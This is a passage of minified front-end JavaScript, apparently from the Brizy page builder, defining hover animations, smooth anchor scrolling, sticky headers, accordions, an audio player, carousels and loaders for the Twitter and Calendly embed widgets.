-0.36)"},{WebkitTransform:"scale(0.8)",transform:"scale(0.8)",WebkitAnimationTimingFunction:"cubic-bezier(0.47, 2.02, 0.31, -0.36)",offset:1,easing:"cubic-bezier(0.47, 2.02, 0.31, -0.36)"}],extraOptions:{fill:"forwards"}},"brz-rotate":{animation:[{WebkitTransform:"rotate(4deg)",transform:"rotate(4deg)",offset:1}],extraOptions:{fill:"forwards",easing:"ease"}},"brz-grow-rotate":{animation:[{WebkitTransform:"scale(1.1) rotate(4deg)",transform:"scale(1.1) rotate(4deg)",offset:1}],extraOptions:{fill:"forwards",easing:"ease"}},"brz-float":{animation:[{WebkitTransform:"translateY(-0px)",transform:"translateY(-0px)",offset:0},{WebkitTransform:"translateY(-8px)",transform:"translateY(-8px)",offset:1}],extraOptions:{fill:"forwards",easing:"ease"}},"brz-sink":{animation:[{WebkitTransform:"translateY(0px)",transform:"translateY(0px)",offset:0},{WebkitTransform:"translateY(8px)",transform:"translateY(8px)",offset:1}],extraOptions:{fill:"forwards",easing:"ease"}},"brz-bob":{animation:{multiAnimation:[{keyframes:[{WebkitTransform:"translateY(-8px)",transform:"translateY(-8px)",offset:1}],extraOptions:{fill:"forwards",duration:200}},{keyframes:[{WebkitTransform:"translateY(-8px)",transform:"translateY(-8px)",offset:0},{WebkitTransform:"translateY(-4px)",transform:"translateY(-4px)",offset:.5},{WebkitTransform:"translateY(-8px)",transform:"translateY(-8px)",offset:1}],extraOptions:{iterations:1/0}}],endAnimation:{keyframes:[{WebkitTransform:"translateY(-8px)",transform:"translateY(-8px)",offset:0},{WebkitTransform:"translateY(0)",transform:"translateY(0)",offset:1}],extraOptions:{easing:"ease-in-out",duration:200,fill:"forwards",iterations:1}}}},"brz-hang":{animation:{multiAnimation:[{keyframes:[{WebkitTransform:"translateY(8px)",transform:"translateY(8px)",offset:1}],extraOptions:{fill:"forwards",duration:200}},{keyframes:[{WebkitTransform:"translateY(8px)",transform:"translateY(8px)",offset:0},{WebkitTransform:"translateY(4px)",transform:"translateY(4px)",offset:.5},{WebkitTransform:"translateY(8px)",transform:"translateY(8px)",offset:1}],extraOptions:{iterations:1/0}}],endAnimation:{keyframes:[{WebkitTransform:"translateY(8px)",transform:"translateY(8px)",offset:0},{WebkitTransform:"translateY(0)",transform:"translateY(0)",offset:1}],extraOptions:{easing:"ease-in-out",duration:200,fill:"forwards",iterations:1}}}},"brz-skew":{animation:[{WebkitTransform:"skew(-10deg)",transform:"skew(-10deg)",offset:1}],extraOptions:{fill:"forwards",easing:"ease"}},"brz-skew-forward":{animation:[{WebkitTransformOrigin:"0 100%",transformOrigin:"0 100%",offset:0},{WebkitTransform:"skew(-10deg)",transform:"skew(-10deg)",WebkitTransformOrigin:"0 100%",transformOrigin:"0 100%",offset:1}],extraOptions:{fill:"forwards",easing:"ease"}},"brz-skew-backward":{animation:[{WebkitTransformOrigin:"0 100%",transformOrigin:"0 100%",offset:0},{WebkitTransform:"skew(10deg)",transform:"skew(10deg)",WebkitTransformOrigin:"0 100%",transformOrigin:"0 100%",offset:1}],extraOptions:{fill:"forwards",easing:"ease"}},"brz-wobble-vertical":{animation:[{WebkitTransform:"translateY(8px)",transform:"translateY(8px)",offset:.16649999999999998},{WebkitTransform:"translateY(-6px)",transform:"translateY(-6px)",offset:.33299999999999996},{WebkitTransform:"translateY(4px)",transform:"translateY(4px)",offset:.49950000000000006},{WebkitTransform:"translateY(-2px)",transform:"translateY(-2px)",offset:.6659999999999999},{WebkitTransform:"translateY(1px)",transform:"translateY(1px)",offset:.8325},{WebkitTransform:"translateY(0)",transform:"translateY(0)",offset:1}],reversibleAnimation:!1,extraOptions:{easing:"ease"}},"brz-wobble-horizontal":{animation:[{WebkitTransform:"translateX(8px)",transform:"translateX(8px)",offset:.16649999999999998},{WebkitTransform:"translateX(-6px)",transform:"translateX(-6px)",offset:.33299999999999996},{WebkitTransform:"translateX(4px)",transform:"translateX(4px)",offset:.49950000000000006},{WebkitTransform:"translateX(-2px)",transform:"translateX(-2px)",offset:.6659999999999999},{WebkitTransform:"translateX(1px)",transform:"translateX(1px)",offset:.8325},{WebkitTransform:"translateX(0)",transform:"translateX(0)",offset:1}],extraOptions:{easing:"ease"},reversibleAnimation:!1},"brz-wobble-to-bottom-right":{animation:[{WebkitTransform:"translate(8px, 8px)",transform:"translate(8px, 8px)",offset:.16649999999999998},{WebkitTransform:"translate(-6px, -6px)",transform:"translate(-6px, -6px)",offset:.33299999999999996},{WebkitTransform:"translate(4px, 4px)",transform:"translate(4px, 4px)",offset:.49950000000000006},{WebkitTransform:"translate(-2px, -2px)",transform:"translate(-2px, -2px)",offset:.6659999999999999},{WebkitTransform:"translate(1px, 1px)",transform:"translate(1px, 1px)",offset:.8325},{WebkitTransform:"translate(0, 0)",transform:"translate(0, 0)",offset:1}],extraOptions:{easing:"ease"},reversibleAnimation:!1},"brz-wobble-to-top-right":{animation:[{WebkitTransform:"translate(8px, -8px)",transform:"translate(8px, -8px)",offset:.16649999999999998},{WebkitTransform:"translate(-6px, 6px)",transform:"translate(-6px, 6px)",offset:.33299999999999996},{WebkitTransform:"translate(4px, -4px)",transform:"translate(4px, -4px)",offset:.49950000000000006},{WebkitTransform:"translate(-2px, 2px)",transform:"translate(-2px, 2px)",offset:.6659999999999999},{WebkitTransform:"translate(1px, -1px)",transform:"translate(1px, -1px)",offset:.8325},{WebkitTransform:"translate(0, 0)",transform:"translate(0, 0)",offset:1}],extraOptions:{easing:"ease"},reversibleAnimation:!1},"brz-wobble-top":{animation:[{WebkitTransformOrigin:"0 100%",transformOrigin:"0 100%",offset:0},{WebkitTransform:"skew(-12deg)",transform:"skew(-12deg)",offset:.16649999999999998},{WebkitTransform:"skew(10deg)",transform:"skew(10deg)",offset:.33299999999999996},{WebkitTransform:"skew(-6deg)",transform:"skew(-6deg)",offset:.49950000000000006},{WebkitTransform:"skew(4deg)",transform:"skew(4deg)",offset:.6659999999999999},{WebkitTransform:"skew(-2deg)",transform:"skew(-2deg)",offset:.8325},{WebkitTransformOrigin:"0 100%",transformOrigin:"0 100%",offset:1},{WebkitTransform:"skew(0)",transform:"skew(0)",offset:1}],extraOptions:{easing:"ease"},reversibleAnimation:!1},"brz-wobble-bottom":{animation:[{WebkitTransformOrigin:"100% 0",transformOrigin:"100% 0",offset:0},{WebkitTransform:"skew(-12deg)",transform:"skew(-12deg)",offset:.16649999999999998},{WebkitTransform:"skew(10deg)",transform:"skew(10deg)",offset:.33299999999999996},{WebkitTransform:"skew(-6deg)",transform:"skew(-6deg)",offset:.49950000000000006},{WebkitTransform:"skew(4deg)",transform:"skew(4deg)",offset:.6659999999999999},{WebkitTransform:"skew(-2deg)",transform:"skew(-2deg)",offset:.8325},{WebkitTransformOrigin:"100% 0",transformOrigin:"100% 0",offset:1},{WebkitTransform:"skew(0)",transform:"skew(0)",offset:1}],reversibleAnimation:!1,extraOptions:{easing:"ease"}},"brz-wobble-skew":{animation:[{WebkitTransform:"skew(-12deg)",transform:"skew(-12deg)",offset:.16649999999999998},{WebkitTransform:"skew(10deg)",transform:"skew(10deg)",offset:.33299999999999996},{WebkitTransform:"skew(-6deg)",transform:"skew(-6deg)",offset:.49950000000000006},{WebkitTransform:"skew(4deg)",transform:"skew(4deg)",offset:.6659999999999999},{WebkitTransform:"skew(-2deg)",transform:"skew(-2deg)",offset:.8325},{WebkitTransform:"skew(0)",transform:"skew(0)",offset:1}],reversibleAnimation:!1,extraOptions:{easing:"ease"}},"brz-buzz":{animation:[{WebkitTransform:"translateX(3px) rotate(2deg)",transform:"translateX(3px) rotate(2deg)",offset:.5},{WebkitTransform:"translateX(-3px) rotate(-2deg)",transform:"translateX(-3px) rotate(-2deg)",offset:1}],reversibleAnimation:!1,extraOptions:{iterations:1/0,easing:"ease"}},"brz-buzz-out":{animation:[{WebkitTransform:"translateX(3px) rotate(2deg)",transform:"translateX(3px) rotate(2deg)",offset:.1},{WebkitTransform:"translateX(-3px) rotate(-2deg)",transform:"translateX(-3px) rotate(-2deg)",offset:.2},{WebkitTransform:"translateX(3px) rotate(2deg)",transform:"translateX(3px) rotate(2deg)",offset:.3},{WebkitTransform:"translateX(-3px) rotate(-2deg)",transform:"translateX(-3px) rotate(-2deg)",offset:.4},{WebkitTransform:"translateX(2px) rotate(1deg)",transform:"translateX(2px) rotate(1deg)",offset:.5},{WebkitTransform:"translateX(-2px) rotate(-1deg)",transform:"translateX(-2px) rotate(-1deg)",offset:.6},{WebkitTransform:"translateX(2px) rotate(1deg)",transform:"translateX(2px) rotate(1deg)",offset:.7},{WebkitTransform:"translateX(-2px) rotate(-1deg)",transform:"translateX(-2px) rotate(-1deg)",offset:.8},{WebkitTransform:"translateX(1px) rotate(0)",transform:"translateX(1px) rotate(0)",offset:.9},{WebkitTransform:"translateX(-1px) rotate(0)",transform:"translateX(-1px) rotate(0)",offset:1}],reversibleAnimation:!1,extraOptions:{easing:"ease"}},"brz-forward":{animation:[{WebkitTransform:"translateX(0px)",transform:"translateX(0px)",offset:0},{WebkitTransform:"translateX(8px)",transform:"translateX(8px)",offset:1}],extraOptions:{fill:"forwards",easing:"ease"}},"brz-backward":{animation:[{WebkitTransform:"translateX(-8px)",transform:"translateX(-8px)",offset:1}],extraOptions:{fill:"forwards",easing:"ease"}}}[t]}Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"getAnimations",{enumerable:!0,get:function(){return r}})},2824:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return i}});var n=r(1172);function i(t){var e=t.get(0);e&&(0,n.initHoverAnimation)(e)}},1407:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{setHoverOptions:function(){return a},getHoverOptions:function(){return s},hasInfiniteAnimation:function(){return u},getHoverAnimationOptions:function(){return c},isMultiAnimation:function(){return l},disabledHoverForElements:function(){return f},setAttribute:function(){return d},isValidSelector:function(){return p},getHoverTarget:function(){return h}}),r(2571);var n=r(1782),i=r(2741),o=r(6286),a=function(t){return encodeURI(JSON.stringify(t,(function(t,e){return e===1/0?"Infinity":e})))},s=function(t){return JSON.parse(t,(function(t,e){return"Infinity"===e?1/0:e}))},u=function(t){var e,r;return(null!==(r=null===(e=(0,o.getAnimations)(t))||void 0===e?void 0:e.extraOptions)&&void 0!==r?r:{}).iterations===1/0},c=function(t,e){var r=t.duration,n=void 0===r?1e3:r,i=t.infiniteAnimation,o=void 0!==i&&i;return{duration:n,iterations:u(e)&&o?1/0:1}},l=function(t){return!Array.isArray(t)&&void 0!==t},f=[n.ElementTypes.Image,n.ElementTypes.Map,n.ElementTypes.Video,n.ElementTypes.ImageGallery],d=function(t,e){return(0,i.isNullish)(e)?{}:function(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}({},t,a(e))},p=function(t){try{return document.createDocumentFragment().querySelector(t),!0}catch(t){return!1}},h=function(t,e){switch(e){case"parent":return t;case"firstChild":return t.firstElementChild}return t.querySelector(e)}},3953:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return a}}),r(1418),r(3238),r(3938),r(2410),r(266),r(911),r(2077);var n=r(3178),i=function(t){return new Promise((function(e){var r=t.endLocation,i=t.duration,o=t.targetNode;window.Brz.emit("elements.anchor.startScrolled",o);var a=document.scrollingElement;if(a){var s=a.scrollTop,u=r-s,c=0,l=function(){c+=20;var t=(0,n.easeInOutQuad)(c,s,u,i);a.scrollTop=t,c<i?setTimeout(l,20):e()};l()}}))},o=function(t,e,r){var n=t.querySelector('[id="'.concat(e.slice(1),'"]'));return n&&r?n.getBoundingClientRect().top+r.scrollTop:0};function a(t){var e=t.get(0);if(e){var r=e.ownerDocument.scrollingElement,a=function(t){t.preventDefault();var n=location.hash;(n&&e.querySelector('[id="'.concat(n.slice(1),'"]'))||"#"===n)&&i({endLocation:o(e,n,r),duration:600})};window.addEventListener("load",(function(){var t=window.location.hash;t&&document.querySelector(t)&&a(new Event("hashchange"))})),window.addEventListener("hashchange",a),e.addEventListener("click",(function(t){if(t.target instanceof Element){var a=t.target.closest(".brz-a:not([data-brz-link-type='popup']), .brz-anchor, .link--anchor, .link--external, .brz-menu__ul a.menu-item");if(a){var s=a.hash.trim(),u=a.href.replace(s,""),c=s&&!!e.querySelector('[id="'.concat(s.slice(1),'"]'));s&&(0,n.toSamePage)(u,location)&&(c||"#"===s)&&(t.preventDefault(),i({endLocation:o(e,s,r),duration:600,targetNode:a}).then((function(){history.pushState(null,"",s)})))}}}))}}},3178:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{easeInOutQuad:function(){return n},toSamePage:function(){return i}}),r(911),r(2077),r(5623),r(1514);var n=function(t,e,r,n){return(t/=n/2)<1?r/2*t*t+e:-r/2*(--t*(t-2)-1)+e},i=function(t,e){var r=e.href,n=e.hash,i=r.replace(n,"");return i.includes(t)&&Math.abs(i.length-t.length)<=1}},5249:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return s}}),r(5163),r(5849),r(3238);var n=r(566),i=r(6085),o=function(t){var e=t.scrollVertical,r=t.scrollHorizontal,n=t.scrollTransparency,i=t.scrollRotate,o=t.scrollScale,a=t.scrollBlur,s=t.mouseTrack,u=t.mouseFit,c=[],l=[];if(e){var f=e.scrollStep,d=e.direction,p=e.viewport;c.push({type:"vertical",scrollStep:Number(null!=f?f:1),direction:d,viewport:p})}if(r){var h=r.scrollStep,v=r.direction,b=r.viewport;c.push({type:"horizontal",scrollStep:Number(null!=h?h:1),direction:v,viewport:b})}if(n){var m=n.scrollStep,y=n.direction,g=n.viewport;c.push({type:"transparency",scrollStep:Number(null!=m?m:1),direction:y,viewport:g})}if(i){var w=i.scrollStep,_=i.direction,S=i.viewport,x=i.xPosition,O=void 0===x?"center":x,z=i.yPosition,k=void 0===z?"center":z;c.push({type:"rotate",scrollStep:Number(null!=w?w:1),viewport:S,direction:_,xPosition:O,yPosition:k})}if(o){var A=o.scrollStep,P=o.direction,E=o.viewport,j=o.xPosition,T=void 0===j?"center":j,M=o.yPosition,C=void 0===M?"center":M;c.push({type:"scale",scrollStep:Number(null!=A?A:1),direction:P,xPosition:T,yPosition:C,viewport:E})}if(a){var L=a.scrollStep,I=a.direction,N=a.viewport;c.push({type:"blur",scrollStep:Number(null!=L?L:1),direction:I,viewport:N})}if(s){var q=s.type,W=s.distance,D=s.direction;l.push({type:q,direction:D,distance:W})}if(u){var B=u.type,R=u.distance,F=u.direction;l.push({type:B,direction:F,distance:R})}return{mouse:l,scroll:c}},a=function(t){if(t)return(0,i.decodeFromString)(t)};function s(t){var e=(0,n.getFreeLibs)().Motions,r=(0,n.getProLibs)().ImagesLoaded,i=t.get(0);e&&i&&i.querySelectorAll(".brz-motion--effects").forEach((function(t){var n=t.dataset,i=n.motionScrollVertical,s=n.motionScrollHorizontal,u=n.motionScrollTransparency,c=n.motionScrollRotate,l=n.motionScrollScale,f=n.motionScrollBlur,d=n.motionMouseTrack,p=n.motionMouseFit,h=n.motionResponsive,v=o({scrollVertical:a(i),scrollHorizontal:a(s),scrollTransparency:a(u),scrollRotate:a(c),scrollScale:a(l),scrollBlur:a(f),mouseTrack:a(d),mouseFit:a(p)}),b={scroll:v.scroll,mouse:v.mouse,responsive:a(h)};if(r)r(t,(function(){var r=new e(t,b);window.Brz.on("elements.gallery.changed",(function(e){t.contains(e)&&r.arrange()}))}));else{var m=new e(t,b);window.Brz.on("elements.gallery.changed",(function(e){t.contains(e)&&m.arrange()}))}}))}},1466:(t,e,r)=>{"use strict";function n(){}Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return n}}),r(6476)},6476:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n,i,o,a,s=c(r(5311)),u=r(518);function c(t){return t&&t.__esModule?t:{default:t}}n=s.default,window,document,i=function(t,e){this.element=t,this.settings=n.extend({},a,e),this._defaults=a,this._name=o,this.init()},o="brzSticky",a={type:"animated",refNode:function(){throw new Error("brzSticky refNode must be specified")},onStickyChange:function(){}},n.extend(i.prototype,{init:function(){this.isSticky=!1,u.observer.addListener(this.checkSticky.bind(this))},checkSticky:function(){var t=this.settings.type,e=this.settings.refNode.call(this.element),r=this.element.ownerDocument.defaultView.scrollY,n=e.getBoundingClientRect(),i="animated"===t?-n.top>=n.height:n.top<=0;i!==this.isSticky&&r>=0&&(this.isSticky=i,this.settings.onStickyChange.call(this.element,this.isSticky))}}),n.fn[o]=function(t){return this.each((function(){n.data(this,"plugin_"+o)||n.data(this,"plugin_"+o,new i(this,t))}))}},518:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"observer",{enumerable:!0,get:function(){return n}}),r(5849),r(3238),r(8217);var n={events:["load","scroll"],listeners:[],framePending:!1,addEvents:function(){var t=this;this.notifyListeners=this.notifyListeners.bind(this),this.events.forEach((function(e){window.addEventListener(e,t.notifyListeners)}))},removeEvents:function(){var t=this;this.events.forEach((function(e){window.removeEventListener(e,t.notifyListeners)}))},addListener:function(t){0===this.listeners.length&&this.addEvents(),this.listeners.push(t)},removeListener:function(t){this.listeners.splice(this.listeners.indexOf(t),1),0===this.listeners.length&&this.removeEvents()},notifyListeners:function(){if(!this.framePending){var t=this;requestAnimationFrame((function(){t.framePending=!1,t.listeners.forEach((function(t){t()}))})),this.framePending=!0}}}},7747:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return c}}),r(5849),r(3238),r(684),r(8581),r(7460),r(5769),r(4078),r(3938),r(8010);var n=r(4994),i=r(3300),o=r(6085);function a(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}var s=function(){var t=window.innerWidth,e="desktop";return t>992?e="desktop":t<992&&t>768?e="tablet":t<768&&(e="mobile"),e},u=s(),c=function(t){var e,r=t.get(0);if(r){var c=function(t){if(Array.isArray(t))return a(t)}(e=r.querySelectorAll(".brz-twitter"))||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(e)||function(t,e){if(t){if("string"==typeof t)return a(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?a(t,e):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}();if(c.length>0){var l=c.filter((function(t){return"embed"===t.dataset.type}));l.length>0&&("desktop"!==u&&l.forEach((function(t){try{var e=t.querySelector((0,n.makeDataAttrString)({name:"height"}));if(e){var r,a=null!==(r=(0,i.read)(t.getAttribute((0,n.makeAttr)("heights"))))&&void 0!==r?r:"",s=(0,o.decodeFromString)(a);e.dataset.height="".concat(s[u])}}catch(t){console.error("Invalid attribute heights",t)}})),window.addEventListener("resize",(function(){return t=l,void((e=s())!==u&&function(t,e){t.forEach((function(t){var r=t.querySelector("iframe");if(r)try{var a,s=null!==(a=(0,i.read)(t.getAttribute((0,n.makeAttr)("heights"))))&&void 0!==a?a:"",u=(0,o.decodeFromString)(s),c=new URL(r.src),l=u[e];c.searchParams.set("maxHeight","".concat(l)),r.src="".concat(c)}catch(t){console.error("Invalid attribute heights",t)}}))}(t,u=e));var t,e}))),window.twttr=function(t,e){var r=window.twttr||{};if(t.getElementById(e))return r;var n=t.createElement("script");return n.setAttribute("id",e),n.setAttribute("src","https://platform.twitter.com/widgets.js"),t.body.appendChild(n),r}(document,"twitter-wjs")}}}},788:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{Animation:function(){return n.default},HoverAnimation:function(){return i.default},Background:function(){return o.default},Comments:function(){return a.default},Select:function(){return s.default},Facebook:function(){return u.default},Link:function(){return c.default},Sticky:function(){return l.default},Twitter:function(){return f.default}});var n=d(r(356)),i=d(r(2824)),o=d(r(369)),a=d(r(9974)),s=d(r(8267)),u=d(r(980)),c=d(r(3953)),l=d(r(1466)),f=d(r(7747));function d(t){return t&&t.__esModule?t:{default:t}}},7564:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{Sticky:function(){return n.default},ScrollMotions:function(){return i.default}});var n=o(r(1466)),i=o(r(5249));function o(t){return t&&t.__esModule?t:{default:t}}},3987:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return s}}),r(2327),r(3238),r(5163),r(1418),r(1013),r(3938);var n=a(r(5311)),i=r(4994),o=r(6304);function a(t){return t&&t.__esModule?t:{default:t}}function s(t){t.find(".brz-accordion").each((function(){var t=this,e=(0,n.default)(t).find("> .brz-accordion__item > .brz-accordion__nav"),r=(0,n.default)(t).find(".brz-accordion__filter-wrapper"),a=e.attr((0,i.makeAttr)("collapsible")),s=Number(t.dataset.brzDuration||0),u=(0,n.default)(t).find("> .brz-accordion__item > .brz-accordion__content").toArray();e.on("click",(function(){var e="brz-accordion__item--active",i=(0,n.default)(this).closest(".brz-accordion__item"),c=i.find("> .brz-accordion__content"),l=r.length?i.index()-1:i.index(),f=u.map((function(t){var e=t.firstElementChild;return e?e.getBoundingClientRect().height:0})),d=function(){var e=i.offset().top;window.Brz.emit("elements.accordion.changed",t,{active:i.get(0),tabs:i.siblings().get()});var r=(0,n.default)(".brz-section__header-sticky-item").innerHeight();window.scrollY>e&&(0,n.default)("html, body").animate({scrollTop:e-(null!=r?r:0)},200)};if("on"===a){if(i.hasClass(e))return;i.siblings().find("> .brz-accordion__content").each((function(t,r){var n=r.closest(".brz-accordion__item--active");if(n){var i=f[t];(0,o.expand)(r,{height:i,duration:s,onFinish:d}),n.classList.remove(e)}}));var p=c.get(0),h=f[l];(0,o.collapse)(p,{height:h,duration:s,onFinish:d}),i.addClass(e)}else{var v=c.get(0),b=f[l];i.hasClass(e)?((0,o.expand)(v,{height:b,duration:s,onFinish:d}),i.removeClass(e)):((0,o.collapse)(v,{height:b,duration:s,onFinish:d}),i.addClass(e))}})),r.on("click",(function(t){var e=t.target,r=(0,n.default)(this),i="brz-accordion__hidden",o=(0,n.default)(e).closest(".brz-accordion__filter__item");if(o.hasClass("brz-accordion__filter__item--active")||(o.addClass("brz-accordion__filter__item--active"),o.siblings().removeClass("brz-accordion__filter__item--active")),o.length){var a=o.data().brzFilter;"*"===a?r.siblings().removeClass(i):r.siblings().addClass(i).siblings(".".concat(a)).removeClass(i)}}))}))}},6304:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{expand:function(){return n},collapse:function(){return i}}),r(3938);var n=function(t,e){var r=e.height,n=e.duration,i=e.onFinish,o=t.animate([{height:"".concat(r,"px"),offset:0},{height:0,offset:1}],{duration:n,iterations:1,fill:"backwards"});"function"==typeof i&&(o.onfinish=i)},i=function(t,e){var r=e.height,n=e.duration,i=e.onFinish,o=t.animate([{height:0,offset:0},{height:"".concat(r,"px"),offset:1}],{duration:n,iterations:1,fill:"backwards"});"function"==typeof i&&(o.onfinish=i)}},7489:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return i}}),r(5849),r(3238),r(5163);var n=r(4994);function i(t){var e=t.get(0);e&&e.querySelectorAll(".brz-alert").forEach((function(t){var e=t.querySelector(".brz-alert-close"),r=t.getAttribute((0,n.makeAttr)("delay")),i=r?Number(r):0;if(i&&i>0)var o=setTimeout((function(){null==e||e.classList.remove("brz-hidden"),clearTimeout(o)}),1e3*i);null==e||e.addEventListener("click",(function(){var e;null===(e=t.parentElement)||void 0===e||e.classList.add("brz-hidden")}))}))}},4985:(t,e,r)=>{"use strict";function n(t){var e=t.get(0);if(e){var r=function(t){var e=Math.floor(t/60),r=Math.floor(t%60);return"".concat(e,":").concat(r<10?"0".concat(r):r)},n=function(t,e){return Boolean(e&&t.composedPath().find((function(t){return t===e})))},i=function(t,e){var r=t.children[0],n=t.children[1];r&&n&&(e?(r.classList.add("brz-hidden"),n.classList.remove("brz-hidden")):(r.classList.remove("brz-hidden"),n.classList.add("brz-hidden")))},o=function(t,e){var r=t.getBoundingClientRect().width;return 100*(e-t.getBoundingClientRect().left)/r};window.Brz.on("elements.popup.open",(function(t){!function(t){t.querySelectorAll(".brz-soundCloud-content").forEach((function(t){var e=t.getAttribute("data-brz-url"),r=t.querySelector(".brz-iframe");r&&e&&r.src!==e&&(r.src=e)}))}(t)})),window.Brz.on("elements.popup.close",(function(t){!function(t){t.querySelectorAll(".brz-soundCloud-content .brz-iframe").forEach((function(t){t.src=""}))}(t),function(t){t.querySelectorAll(".brz-audio").forEach((function(t){var e=t.querySelector("audio"),r=t.querySelector(".brz-audio-play-pause-btn");e&&r&&(e.pause(),i(r,!1))}))}(t)})),e.querySelectorAll(".brz-audio").forEach((function(t){var a=t.querySelector("audio");if(a){var s=t.querySelector(".brz-audio-controls .brz-audio-progress"),u=t.querySelector(".brz-audio-controls .brz-audio-slider"),c=t.querySelector(".brz-audio-volume-controls .brz-audio-slider"),l=t.querySelector(".brz-audio-volume-controls .brz-audio-progress"),f=t.querySelector(".brz-audio-volume-btn"),d=t.querySelector(".brz-audio-current-time"),p=t.querySelector(".brz-audio-total-time"),h=t.querySelector(".brz-audio-play-pause-btn");a.addEventListener("loadedmetadata",(function(t){var e=t.target,n=r(e.duration);p&&(p.innerHTML=n)})),a.addEventListener("timeupdate",(function(t){var e=t.target,n=e.currentTime,i=n/e.duration*100;s&&d&&(s.style.width="".concat(i.toFixed(2),"%"),d.innerHTML=r(n))})),a.addEventListener("ended",(function(){h&&i(h,!1)})),t.addEventListener("click",(function(r){var s=n(r,h),d=n(r,u),p=n(r,f),v=n(r,c);if(s)a.paused?(function(t){Array.from(e.querySelectorAll(".brz-audio")).filter((function(e){return e!==t})).forEach((function(t){var e=t.querySelector(".brz-custom-audio audio"),r=t.querySelector(".brz-audio-play-pause-btn");e&&r&&(i(r,!1),e.pause())}))}(t),a.play()):a.pause(),h&&i(h,!a.paused);else if(d&&u){var b=o(u,r.pageX);a.currentTime=b*a.duration/100}else if(p&&f&&l)i(f,!a.muted),a.muted=!a.muted,a.muted?l.style.width="0%":(a.volume,l.style.width="".concat((100*a.volume).toFixed(2),"%"));else if(v&&l&&c){var m=o(c,r.pageX);l.style.width="".concat(m.toFixed(2),"%"),a.volume=m/100,a.muted&&f&&v&&(i(f,!a.muted),l.style.width="".concat(m.toFixed(2),"%"),a.muted=!a.muted,a.volume=m/100)}}))}}))}}Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return n}}),r(3938),r(2327),r(3238),r(5849),r(5610),r(7460),r(8010),r(6056)},4462:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return n}}),r(5849),r(3238);var n=function(t){var e=t.get(0);if(e){var r=e.querySelectorAll(".brz-calendly");r.length&&(function(t,e){if(!t.getElementById(e)){var r=t.createElement("script");r.setAttribute("id",e),r.setAttribute("async","true"),r.setAttribute("src","https://assets.calendly.com/assets/external/widget.js"),t.body.appendChild(r)}}(document,"brz-calendly-wjs"),r.forEach((function(t){var e=t.getAttribute("data-url");if(e){var r=document.createElement("div");r.setAttribute("data-url",e),r.className="calendly-inline-widget",null==t||t.appendChild(r)}})))}}},7115:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return a}}),r(3938),r(2327),r(3238),r(2571),r(5849);var n=o(r(5311)),i=r(1172);function o(t){return t&&t.__esModule?t:{default:t}}function a(t){var e=t.closest("[dir='rtl']").length>0;t.find(".brz-carousel__slider").each((function(){var t=this,r=(0,n.default)(this),o=r.data(),a=o.slidesToShow,s=o.slidesToScroll,u=o.dots,c=o.dotsClass,l=o.arrows,f=o.fade,d=o.vertical,p=o.autoPlay,h=o.autoPlaySpeed,v=o.transitionSpeed,b=o.swipe,m=JSON.parse(decodeURIComponent(o.responsive));r.on("init",(function(){(0,i.initHoverAnimation)(t),r.find(".brz-image__lightbox").each((function(){(0,n.default)(this).magnificPopup({delegate:"a",type:"image",closeOnContentClick:!0})}))}));var y,g,w=(y=t,g=(0,n.default)(y).children(".brz-icon-svg").removeClass("brz-hidden"),(0,n.default)(y).children(".brz-icon-svg").remove(),function(t){return'<div class="brz-slick-slider__arrow 